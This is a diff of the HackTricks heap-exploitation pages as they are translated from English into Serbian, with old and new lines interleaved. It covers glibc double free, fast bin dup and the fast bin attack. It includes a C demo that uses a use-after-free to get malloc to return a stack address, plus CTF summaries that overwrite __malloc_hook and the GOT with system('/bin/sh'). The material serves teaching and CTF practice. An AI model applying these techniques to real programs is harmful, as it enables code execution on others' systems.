In this example, after filling the tcache with several freed chunks (7), the code **frees chunk `h`, then chunk `i`, and then `h` again, causing a double free** (also known as Fast Bin dup). This opens the possibility of receiving overlapping memory addresses when reallocating, meaning two or more pointers can point to the same memory location. Manipulating data through one pointer can then affect the other, creating a critical security risk and potential for exploitation.
|
||||
Izvršavajući to, obratite pažnju na to kako **`i1` i `i2` imaju istu adresu**:
|
||||
|
||||
Executing it, note how **`i1` and `i2` got the same address**:
|
||||
|
||||
<pre><code>Initial allocations:
|
||||
<pre><code>Početne alokacije:
|
||||
a: 0xaaab0f0c22a0
|
||||
b: 0xaaab0f0c22c0
|
||||
c: 0xaaab0f0c22e0
|
||||
@ -96,7 +94,7 @@ f: 0xaaab0f0c2340
|
||||
g: 0xaaab0f0c2360
|
||||
h: 0xaaab0f0c2380
|
||||
i: 0xaaab0f0c23a0
|
||||
After reallocations:
|
||||
Nakon ponovnih alokacija:
|
||||
a1: 0xaaab0f0c2360
|
||||
b1: 0xaaab0f0c2340
|
||||
c1: 0xaaab0f0c2320
|
||||
@ -109,23 +107,23 @@ h1: 0xaaab0f0c2380
|
||||
</strong><strong>i2: 0xaaab0f0c23a0
|
||||
</strong></code></pre>
|
||||
|
||||
## Examples
|
||||
## Primeri
|
||||
|
||||
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
|
||||
- We can only allocate Fast-Bin-sized chunks except for size `0x70`, which prevents the usual `__malloc_hook` overwrite.
|
||||
- Instead, we use PIE addresses that start with `0x56` as a target for Fast Bin dup (1/2 chance).
|
||||
- One place where PIE addresses are stored is in `main_arena`, which is inside Glibc and near `__malloc_hook`
|
||||
- We target a specific offset of `main_arena` to allocate a chunk there and continue allocating chunks until reaching `__malloc_hook` to get code execution.
|
||||
- Možemo alocirati samo Fast-Bin veličine delove osim za veličinu `0x70`, što sprečava uobičajeno prepisivanje `__malloc_hook`.
|
||||
- Umesto toga, koristimo PIE adrese koje počinju sa `0x56` kao cilj za Fast Bin dup (1/2 šansa).
|
||||
- Jedno mesto gde se čuvaju PIE adrese je u `main_arena`, koja se nalazi unutar Glibc i blizu `__malloc_hook`.
|
||||
- Ciljamo specifičan pomak `main_arena` da bismo alocirali deo tamo i nastavljamo sa alokacijom delova dok ne dođemo do `__malloc_hook` da bismo dobili izvršenje koda.
|
||||
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
|
||||
- Using Tcache bins and a null-byte overflow, we can achieve a double-free situation:
|
||||
- We allocate three chunks of size `0x110` (`A`, `B`, `C`)
|
||||
- We free `B`
|
||||
- We free `A` and allocate again to use the null-byte overflow
|
||||
- Now `B`'s size field is `0x100`, instead of `0x111`, so we can free it again
|
||||
- We have one Tcache-bin of size `0x110` and one of size `0x100` that point to the same address. So we have a double free.
|
||||
- We leverage the double free using [Tcache poisoning](tcache-bin-attack.md)
|
||||
- Koristeći Tcache binove i overflow sa null-bajtom, možemo postići situaciju double-free:
|
||||
- Alociramo tri dela veličine `0x110` (`A`, `B`, `C`)
|
||||
- Oslobađamo `B`
|
||||
- Oslobađamo `A` i ponovo alociramo da bismo iskoristili overflow sa null-bajtom
|
||||
- Sada je veličina `B`-ovog polja `0x100`, umesto `0x111`, tako da ga možemo ponovo osloboditi
|
||||
- Imamo jedan Tcache-bin veličine `0x110` i jedan veličine `0x100` koji ukazuju na istu adresu. Tako imamo double free.
|
||||
- Iskorišćavamo double free koristeći [Tcache poisoning](tcache-bin-attack.md)
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
|
||||
|
||||
|
||||
@ -2,18 +2,17 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Osnovne informacije
|
||||
|
||||
For more information about what is a fast bin check this page:
|
||||
Za više informacija o tome šta je fast bin, pogledajte ovu stranicu:
|
||||
|
||||
{{#ref}}
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
Because the fast bin is a singly linked list, there are much less protections than in other bins and just **modifying an address in a freed fast bin** chunk is enough to be able to **allocate later a chunk in any memory address**.
|
||||
|
||||
As summary:
|
||||
Pošto je fast bin jednostruko povezani spisak, postoji mnogo manje zaštita nego u drugim binovima i samo **modifikacija adrese u oslobođenom fast bin** delu je dovoljna da se **kasnije alocira deo na bilo kojoj memorijskoj adresi**.
|
||||
|
||||
Kao rezime:
|
||||
```c
|
||||
ptr0 = malloc(0x20);
|
||||
ptr1 = malloc(0x20);
|
||||
@ -29,9 +28,7 @@ free(ptr1)
|
||||
ptr2 = malloc(0x20); // This will get ptr1
|
||||
ptr3 = malloc(0x20); // This will get a chunk in the <address> which could be abuse to overwrite arbitrary content inside of it
|
||||
```
|
||||
|
||||
You can find a full example in a very well explained code from [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||
|
||||
Možete pronaći potpuni primer u veoma dobro objašnjenom kodu sa [https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html](https://guyinatuxedo.github.io/28-fastbin_attack/explanation_fastbinAttack/index.html):
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <string.h>
|
||||
@ -39,112 +36,111 @@ You can find a full example in a very well explained code from [https://guyinatu
|
||||
|
||||
int main(void)
|
||||
{
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
puts("Today we will be discussing a fastbin attack.");
|
||||
puts("There are 10 fastbins, which act as linked lists (they're separated by size).");
|
||||
puts("When a chunk is freed within a certain size range, it is added to one of the fastbin linked lists.");
|
||||
puts("Then when a chunk is allocated of a similar size, it grabs chunks from the corresponding fastbin (if there are chunks in it).");
|
||||
puts("(think sizes 0x10-0x60 for fastbins, but that can change depending on some settings)");
|
||||
puts("\nThis attack will essentially attack the fastbin by using a bug to edit the linked list to point to a fake chunk we want to allocate.");
|
||||
puts("Pointers in this linked list are allocated when we allocate a chunk of the size that corresponds to the fastbin.");
|
||||
puts("So we will just allocate chunks from the fastbin after we edit a pointer to point to our fake chunk, to get malloc to return a pointer to our fake chunk.\n");
|
||||
puts("So the tl;dr objective of a fastbin attack is to allocate a chunk to a memory region of our choosing.\n");
|
||||
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
puts("Let's start, we will allocate three chunks of size 0x30\n");
|
||||
unsigned long *ptr0, *ptr1, *ptr2;
|
||||
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
ptr2 = malloc(0x30);
|
||||
ptr0 = malloc(0x30);
|
||||
ptr1 = malloc(0x30);
|
||||
ptr2 = malloc(0x30);
|
||||
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
printf("Chunk 0: %p\n", ptr0);
|
||||
printf("Chunk 1: %p\n", ptr1);
|
||||
printf("Chunk 2: %p\n\n", ptr2);
|
||||
|
||||
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
printf("Next we will make an integer variable on the stack. Our goal will be to allocate a chunk to this variable (because why not).\n");
|
||||
|
||||
int stackVar = 0x55;
|
||||
int stackVar = 0x55;
|
||||
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
printf("Integer: %x\t @: %p\n\n", stackVar, &stackVar);
|
||||
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
printf("Proceeding that I'm going to write just some data to the three heap chunks\n");
|
||||
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
char *data0 = "00000000";
|
||||
char *data1 = "11111111";
|
||||
char *data2 = "22222222";
|
||||
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
memcpy(ptr0, data0, 0x8);
|
||||
memcpy(ptr1, data1, 0x8);
|
||||
memcpy(ptr2, data2, 0x8);
|
||||
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
printf("We can see the data that is held in these chunks. This data will get overwritten when they get added to the fastbin.\n");
|
||||
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
printf("Chunk 0: %s\n", (char *)ptr0);
|
||||
printf("Chunk 1: %s\n", (char *)ptr1);
|
||||
printf("Chunk 2: %s\n\n", (char *)ptr2);
|
||||
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
printf("Next we are going to free all three pointers. This will add all of them to the fastbin linked list. We can see that they hold pointers to chunks that will be allocated.\n");
|
||||
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
free(ptr0);
|
||||
free(ptr1);
|
||||
free(ptr2);
|
||||
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
printf("Chunk0 @ 0x%p\t contains: %lx\n", ptr0, *ptr0);
|
||||
printf("Chunk1 @ 0x%p\t contains: %lx\n", ptr1, *ptr1);
|
||||
printf("Chunk2 @ 0x%p\t contains: %lx\n\n", ptr2, *ptr2);
|
||||
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
printf("So we can see that the top two entries in the fastbin (the last two chunks we freed) contains pointers to the next chunk in the fastbin. The last chunk in there contains `0x0` as the next pointer to indicate the end of the linked list.\n\n");
|
||||
|
||||
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
printf("Now we will edit a freed chunk (specifically the second chunk \"Chunk 1\"). We will be doing it with a use after free, since after we freed it we didn't get rid of the pointer.\n");
|
||||
printf("We will edit it so the next pointer points to the address of the stack integer variable we talked about earlier. This way when we allocate this chunk, it will put our fake chunk (which points to the stack integer) on top of the free list.\n\n");
|
||||
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
*ptr1 = (unsigned long)((char *)&stackVar);
|
||||
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
printf("We can see it's new value of Chunk1 @ %p\t hold: 0x%lx\n\n", ptr1, *ptr1);
|
||||
|
||||
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
printf("Now we will allocate three new chunks. The first one will pretty much be a normal chunk. The second one is the chunk which the next pointer we overwrote with the pointer to the stack variable.\n");
|
||||
printf("When we allocate that chunk, our fake chunk will be at the top of the fastbin. Then we can just allocate one more chunk from that fastbin to get malloc to return a pointer to the stack variable.\n\n");
|
||||
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
unsigned long *ptr3, *ptr4, *ptr5;
|
||||
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
ptr3 = malloc(0x30);
|
||||
ptr4 = malloc(0x30);
|
||||
ptr5 = malloc(0x30);
|
||||
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
printf("Chunk 3: %p\n", ptr3);
|
||||
printf("Chunk 4: %p\n", ptr4);
|
||||
printf("Chunk 5: %p\t Contains: 0x%x\n", ptr5, (int)*ptr5);
|
||||
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
printf("\n\nJust like that, we executed a fastbin attack to allocate an address to a stack variable using malloc!\n");
|
||||
}
|
||||
```
|
||||
|
||||
> [!CAUTION]
|
||||
> If it's possible to overwrite the value of the global variable **`global_max_fast`** with a big number, this allows to generate fast bin chunks of bigger sizes, potentially allowing to perform fast bin attacks in scenarios where it wasn't possible previously. This situation useful in the context of [large bin attack](large-bin-attack.md) and [unsorted bin attack](unsorted-bin-attack.md)
|
||||
> Ako je moguće prepisati vrednost globalne promenljive **`global_max_fast`** velikim brojem, to omogućava generisanje fast bin chunk-ova većih veličina, potencijalno omogućavajući izvođenje fast bin napada u scenarijima gde to prethodno nije bilo moguće. Ova situacija je korisna u kontekstu [large bin attack](large-bin-attack.md) i [unsorted bin attack](unsorted-bin-attack.md)
|
||||
|
||||
## Examples
|
||||
## Primeri
|
||||
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/0ctf_babyheap/index.html)**:**
|
||||
- It's possible to allocate chunks, free them, read their contents and fill them (with an overflow vulnerability).
|
||||
- **Consolidate chunk for infoleak**: The technique is basically to abuse the overflow to create a fake `prev_size` so one previous chunks is put inside a bigger one, so when allocating the bigger one containing another chunk, it's possible to print it's data an leak an address to libc (`main_arena+88`).
|
||||
- **Overwrite malloc hook**: For this, and abusing the previous overlapping situation, it was possible to have 2 chunks that were pointing to the same memory. Therefore, freeing them both (freeing another chunk in between to avoid protections) it was possible to have the same chunk in the fast bin 2 times. Then, it was possible to allocate it again, overwrite the address to the next chunk to point a bit before `__malloc_hook` (so it points to an integer that malloc thinks is a free size - another bypass), allocate it again and then allocate another chunk that will receive an address to malloc hooks.\
|
||||
Finally a **one gadget** was written in there.
|
||||
- Moguće je alocirati chunk-ove, osloboditi ih, pročitati njihov sadržaj i popuniti ih (sa ranjivošću prelivanja).
|
||||
- **Konsolidacija chunk-a za infoleak**: Tehnika se u suštini sastoji u zloupotrebi prelivanja kako bi se kreirao lažni `prev_size`, tako da jedan prethodni chunk bude smešten unutar većeg, tako da kada se alocira veći koji sadrži drugi chunk, moguće je odštampati njegove podatke i procuriti adresu do libc (`main_arena+88`).
|
||||
- **Prepisivanje malloc hook-a**: Za ovo, i zloupotrebljavajući prethodnu preklapajuću situaciju, bilo je moguće imati 2 chunk-a koja su ukazivala na istu memoriju. Stoga, oslobađanjem oba (oslobađanjem drugog chunk-a između da bi se izbegle zaštite) bilo je moguće imati isti chunk u fast bin-u 2 puta. Zatim, bilo je moguće ponovo ga alocirati, prepisati adresu sledećeg chunk-a da ukazuje malo pre `__malloc_hook` (tako da ukazuje na ceo broj za koji malloc misli da je slobodna veličina - još jedan zaobilaženje), ponovo ga alocirati i zatim alocirati drugi chunk koji će primiti adresu do malloc hook-ova.\
|
||||
Na kraju, **one gadget** je napisan unutra.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html**](https://guyinatuxedo.github.io/28-fastbin_attack/csaw17_auir/index.html)**:**
|
||||
- There is a heap overflow and use after free and double free because when a chunk is freed it's possible to reuse and re-free the pointers
|
||||
- **Libc info leak**: Just free some chunks and they will get a pointer to a part of the main arena location. As you can reuse freed pointers, just read this address.
|
||||
- **Fast bin attack**: All the pointers to the allocations are stored inside an array, so we can free a couple of fast bin chunks and in the last one overwrite the address to point a bit before this array of pointers. Then, allocate a couple of chunks with the same size and we will get first the legit one and then the fake one containing the array of pointers. We can now overwrite this allocation pointers to make the GOT address of `free` point to `system` and then write `"/bin/sh"` in chunk 1 to then call `free(chunk1)` which instead will execute `system("/bin/sh")`.
|
||||
- Postoji heap overflow i upotreba nakon oslobađanja i dvostruko oslobađanje jer kada se chunk oslobodi, moguće je ponovo koristiti i ponovo osloboditi pokazivače.
|
||||
- **Libc info leak**: Samo oslobodite neke chunk-ove i dobićete pokazivač na deo lokacije glavne arene. Kako možete ponovo koristiti oslobođene pokazivače, samo pročitajte ovu adresu.
|
||||
- **Fast bin attack**: Svi pokazivači na alokacije se čuvaju unutar niza, tako da možemo osloboditi nekoliko fast bin chunk-ova i u poslednjem prepisati adresu da ukazuje malo pre ovog niza pokazivača. Zatim, alocirajte nekoliko chunk-ova iste veličine i prvo ćemo dobiti legitiman, a zatim lažni koji sadrži niz pokazivača. Sada možemo prepisati ove pokazivače alokacije da učinimo GOT adresu `free` da ukazuje na `system` i zatim napisati `"/bin/sh"` u chunk 1 da bismo zatim pozvali `free(chunk1)` koji će umesto toga izvršiti `system("/bin/sh")`.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
|
||||
- Another example of abusing a one byte overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
|
||||
- Još jedan primer zloupotrebe prelivanja od jednog bajta za konsolidaciju chunk-ova u nesortiranom binu i dobijanje libc infoleak-a, a zatim izvođenje fast bin napada za prepisivanje malloc hook-a sa adresom one gadget-a.
|
||||
- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html)
|
||||
- After an infoleak abusing the unsorted bin with a UAF to leak a libc address and a PIE address, the exploit of this CTF used a fast bin attack to allocate a chunk in a place where the pointers to controlled chunks were located so it was possible to overwrite certain pointers to write a one gadget in the GOT
|
||||
- You can find a Fast Bin attack abused through an unsorted bin attack:
|
||||
- Note that it's common before performing fast bin attacks to abuse the free-lists to leak libc/heap addresses (when needed).
|
||||
- Nakon infoleak-a zloupotrebljavajući nesortirani bin sa UAF za procurivanje libc adrese i PIE adrese, eksploatacija ovog CTF-a koristila je fast bin napad za alociranje chunk-a na mestu gde su se nalazili pokazivači na kontrolisane chunk-ove, tako da je bilo moguće prepisati određene pokazivače da bi se napisao one gadget u GOT.
|
||||
- Možete pronaći Fast Bin napad zloupotrebljen kroz nesortirani bin napad:
|
||||
- Imajte na umu da je uobičajeno pre izvođenja fast bin napada zloupotrebljavati slobodne liste za procurivanje libc/heap adresa (kada je potrebno).
|
||||
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
|
||||
- We can only allocate chunks of size greater than `0x100`.
|
||||
- Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
|
||||
- Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
|
||||
- Možemo alocirati samo chunk-ove veličine veće od `0x100`.
|
||||
- Prepišite `global_max_fast` koristeći Unsorted Bin napad (radi 1/16 puta zbog ASLR, jer treba da modifikujemo 12 bita, ali moramo modifikovati 16 bita).
|
||||
- Fast Bin napad za modifikaciju globalnog niza chunk-ova. Ovo daje proizvoljnu read/write primitivu, koja omogućava modifikaciju GOT-a i postavljanje neke funkcije da ukazuje na `system`.
|
||||
|
||||
{{#ref}}
|
||||
unsorted-bin-attack.md
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# Heap Memory Functions
|
||||
# Funkcije za Heap Memoriju
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
@ -4,93 +4,90 @@
|
||||
|
||||
## Free Order Summary <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
(No checks are explained in this summary and some case have been omitted for brevity)
|
||||
(Nema provera objašnjenih u ovom sažetku i neki slučajevi su izostavljeni radi sažetosti)
|
||||
|
||||
1. If the address is null don't do anything
|
||||
2. If the chunk was mmaped, mummap it and finish
|
||||
3. Call `_int_free`:
|
||||
1. If possible, add the chunk to the tcache
|
||||
2. If possible, add the chunk to the fast bin
|
||||
3. Call `_int_free_merge_chunk` to consolidate the chunk is needed and add it to the unsorted list
|
||||
1. Ako je adresa null, ne radite ništa
|
||||
2. Ako je deo bio mmapovan, mummapujte ga i završite
|
||||
3. Pozovite `_int_free`:
|
||||
1. Ako je moguće, dodajte deo u tcache
|
||||
2. Ako je moguće, dodajte deo u fast bin
|
||||
3. Pozovite `_int_free_merge_chunk` da konsolidujete deo ako je potrebno i dodajte ga u nesortiranu listu
|
||||
|
||||
## \_\_libc_free <a href="#libc_free" id="libc_free"></a>
|
||||
|
||||
`Free` calls `__libc_free`.
|
||||
`Free` poziva `__libc_free`.
|
||||
|
||||
- If the address passed is Null (0) don't do anything.
|
||||
- Check pointer tag
|
||||
- If the chunk is `mmaped`, `mummap` it and that all
|
||||
- If not, add the color and call `_int_free` over it
|
||||
- Ako je adresa koja je prosleđena Null (0), ne radite ništa.
|
||||
- Proverite oznaku pokazivača
|
||||
- Ako je deo `mmapovan`, `mummap`ujte ga i to je to
|
||||
- Ako nije, dodajte boju i pozovite `_int_free` na njemu
|
||||
|
||||
<details>
|
||||
|
||||
<summary>__lib_free code</summary>
|
||||
|
||||
```c
|
||||
void
|
||||
__libc_free (void *mem)
|
||||
{
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
mstate ar_ptr;
|
||||
mchunkptr p; /* chunk corresponding to mem */
|
||||
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
if (mem == 0) /* free(0) has no effect */
|
||||
return;
|
||||
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
/* Quickly check that the freed pointer matches the tag for the memory.
|
||||
This gives a useful double-free detection. */
|
||||
if (__glibc_unlikely (mtag_enabled))
|
||||
*(volatile char *)mem;
|
||||
|
||||
int err = errno;
|
||||
int err = errno;
|
||||
|
||||
p = mem2chunk (mem);
|
||||
p = mem2chunk (mem);
|
||||
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
if (chunk_is_mmapped (p)) /* release mmapped memory. */
|
||||
{
|
||||
/* See if the dynamic brk/mmap threshold needs adjusting.
|
||||
Dumped fake mmapped chunks do not affect the threshold. */
|
||||
if (!mp_.no_dyn_threshold
|
||||
&& chunksize_nomask (p) > mp_.mmap_threshold
|
||||
&& chunksize_nomask (p) <= DEFAULT_MMAP_THRESHOLD_MAX)
|
||||
{
|
||||
mp_.mmap_threshold = chunksize (p);
|
||||
mp_.trim_threshold = 2 * mp_.mmap_threshold;
|
||||
LIBC_PROBE (memory_mallopt_free_dyn_thresholds, 2,
|
||||
mp_.mmap_threshold, mp_.trim_threshold);
|
||||
}
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else
|
||||
{
|
||||
MAYBE_INIT_TCACHE ();
|
||||
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
/* Mark the chunk as belonging to the library again. */
|
||||
(void)tag_region (chunk2mem (p), memsize (p));
|
||||
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
ar_ptr = arena_for_chunk (p);
|
||||
_int_free (ar_ptr, p, 0);
|
||||
}
|
||||
|
||||
__set_errno (err);
|
||||
__set_errno (err);
|
||||
}
|
||||
libc_hidden_def (__libc_free)
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free <a href="#int_free" id="int_free"></a>
|
||||
|
||||
### \_int_free start <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It starts with some checks making sure:
|
||||
Počinje sa nekim proverama koje osiguravaju:
|
||||
|
||||
- the **pointer** is **aligned,** or trigger error `free(): invalid pointer`
|
||||
- the **size** isn't less than the minimum and that the **size** is also **aligned** or trigger error: `free(): invalid size`
|
||||
- da je **pokazivač** **poravnat,** ili izaziva grešku `free(): invalid pointer`
|
||||
- da **veličina** nije manja od minimuma i da je **veličina** takođe **poravnata** ili izaziva grešku: `free(): invalid size`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free start</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4493C1-L4513C28
|
||||
|
||||
@ -99,288 +96,279 @@ It starts with some checks making sure:
|
||||
static void
|
||||
_int_free (mstate av, mchunkptr p, int have_lock)
|
||||
{
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
INTERNAL_SIZE_T size; /* its size */
|
||||
mfastbinptr *fb; /* associated fastbin */
|
||||
|
||||
size = chunksize (p);
|
||||
size = chunksize (p);
|
||||
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
/* Little security check which won't hurt performance: the
|
||||
allocator never wraps around at the end of the address space.
|
||||
Therefore we can exclude some size values which might appear
|
||||
here by accident or by "design" from some intruder. */
|
||||
if (__builtin_expect ((uintptr_t) p > (uintptr_t) -size, 0)
|
||||
|| __builtin_expect (misaligned_chunk (p), 0))
|
||||
malloc_printerr ("free(): invalid pointer");
|
||||
/* We know that each chunk is at least MINSIZE bytes in size or a
|
||||
multiple of MALLOC_ALIGNMENT. */
|
||||
if (__glibc_unlikely (size < MINSIZE || !aligned_OK (size)))
|
||||
malloc_printerr ("free(): invalid size");
|
||||
|
||||
check_inuse_chunk(av, p);
|
||||
check_inuse_chunk(av, p);
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free tcache <a href="#int_free" id="int_free"></a>
|
||||
|
||||
It'll first try to allocate this chunk in the related tcache. However, some checks are performed previously. It'll loop through all the chunks of the tcache in the same index as the freed chunk and:
|
||||
Prvo će pokušati da alocira ovaj deo u povezanoj tcache. Međutim, prethodno se vrše neka proveravanja. Proći će kroz sve delove tcache na istom indeksu kao oslobođeni deo i:
|
||||
|
||||
- If there are more entries than `mp_.tcache_count`: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned: free(): `unaligned chunk detected in tcache 2`
|
||||
- if the freed chunk was already freed and is present as chunk in the tcache: `free(): double free detected in tcache 2`
|
||||
- Ako ima više unosa nego `mp_.tcache_count`: `free(): previše delova otkriveno u tcache`
|
||||
- Ako unos nije poravnat: free(): `neporavnat deo otkriven u tcache 2`
|
||||
- ako je oslobođeni deo već bio oslobođen i prisutan je kao deo u tcache: `free(): dvostruko oslobađanje otkriveno u tcache 2`
|
||||
|
||||
If all goes well, the chunk is added to the tcache and the functions returns.
|
||||
Ako sve prođe dobro, deo se dodaje u tcache i funkcija se vraća.
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free tcache</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4515C1-L4554C7
|
||||
#if USE_TCACHE
|
||||
{
|
||||
